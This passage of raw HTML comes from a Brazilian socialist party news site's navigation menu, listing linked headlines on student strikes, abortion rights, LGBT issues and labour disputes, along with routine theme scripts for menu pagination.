                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697640bee72f5" data-td_block_id="td_uid_13_697640bee72f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697640bee72f5" data-td_block_id="td_uid_13_697640bee72f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_697640bef047e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697640bef047e" ><script>var block_td_uid_14_697640bef047e = new tdBlock();
block_td_uid_14_697640bef047e.id = "td_uid_14_697640bef047e";
block_td_uid_14_697640bef047e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_697640bef047e_rand","tdc_css_class":"td_uid_14_697640bef047e_rand","tdc_css_class_style":"td_uid_14_697640bef047e_rand_style"}';
block_td_uid_14_697640bef047e.td_column_number = "3";
block_td_uid_14_697640bef047e.block_type = "td_block_mega_menu";
block_td_uid_14_697640bef047e.post_count = "5";
block_td_uid_14_697640bef047e.found_posts = "951";
block_td_uid_14_697640bef047e.header_color = "";
block_td_uid_14_697640bef047e.ajax_pagination_infinite_stop = "";
block_td_uid_14_697640bef047e.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_697640bef047e);
</script><div id=td_uid_14_697640bef047e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697640bef047e" data-td_block_id="td_uid_14_697640bef047e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697640bef047e" data-td_block_id="td_uid_14_697640bef047e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697640bf00d2e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697640bf00d2e" ><script>var block_td_uid_15_697640bf00d2e = new tdBlock();
block_td_uid_15_697640bf00d2e.id = "td_uid_15_697640bf00d2e";
block_td_uid_15_697640bf00d2e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697640bf00d2e_rand","tdc_css_class":"td_uid_15_697640bf00d2e_rand","tdc_css_class_style":"td_uid_15_697640bf00d2e_rand_style"}';
block_td_uid_15_697640bf00d2e.td_column_number = "3";
block_td_uid_15_697640bf00d2e.block_type = "td_block_mega_menu";
block_td_uid_15_697640bf00d2e.post_count = "4";
block_td_uid_15_697640bf00d2e.found_posts = "322";
block_td_uid_15_697640bf00d2e.header_color = "";
block_td_uid_15_697640bf00d2e.ajax_pagination_infinite_stop = "";
block_td_uid_15_697640bf00d2e.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_697640bf00d2e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697640bf00d2e" id="td_uid_16_697640bf029d9" data-td_block_id="td_uid_15_697640bf00d2e" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_697640bf00d2e"  id="td_uid_17_697640bf02a16" data-td_block_id="td_uid_15_697640bf00d2e" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_697640bf00d2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697640bf00d2e" data-td_block_id="td_uid_15_697640bf00d2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697640bf00d2e" data-td_block_id="td_uid_15_697640bf00d2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697640bf03a9f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697640bf03a9f" ><script>var block_td_uid_18_697640bf03a9f = new tdBlock();
block_td_uid_18_697640bf03a9f.id = "td_uid_18_697640bf03a9f";
block_td_uid_18_697640bf03a9f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_697640bf03a9f_rand","tdc_css_class":"td_uid_18_697640bf03a9f_rand","tdc_css_class_style":"td_uid_18_697640bf03a9f_rand_style"}';
block_td_uid_18_697640bf03a9f.td_column_number = "3";
block_td_uid_18_697640bf03a9f.block_type = "td_block_mega_menu";
block_td_uid_18_697640bf03a9f.post_count = "5";
block_td_uid_18_697640bf03a9f.found_posts = "187";
block_td_uid_18_697640bf03a9f.header_color = "";
block_td_uid_18_697640bf03a9f.ajax_pagination_infinite_stop = "";
block_td_uid_18_697640bf03a9f.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_697640bf03a9f);
</script><div id=td_uid_18_697640bf03a9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697640bf03a9f" data-td_block_id="td_uid_18_697640bf03a9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697640bf03a9f" data-td_block_id="td_uid_18_697640bf03a9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697640bf06aec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697640bf06aec" ><script>var block_td_uid_19_697640bf06aec = new tdBlock();
block_td_uid_19_697640bf06aec.id = "td_uid_19_697640bf06aec";
block_td_uid_19_697640bf06aec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697640bf06aec_rand","tdc_css_class":"td_uid_19_697640bf06aec_rand","tdc_css_class_style":"td_uid_19_697640bf06aec_rand_style"}';
block_td_uid_19_697640bf06aec.td_column_number = "3";
block_td_uid_19_697640bf06aec.block_type = "td_block_mega_menu";
block_td_uid_19_697640bf06aec.post_count = "5";
block_td_uid_19_697640bf06aec.found_posts = "347";
block_td_uid_19_697640bf06aec.header_color = "";
block_td_uid_19_697640bf06aec.ajax_pagination_infinite_stop = "";
block_td_uid_19_697640bf06aec.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_697640bf06aec);
</script><div id=td_uid_19_697640bf06aec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
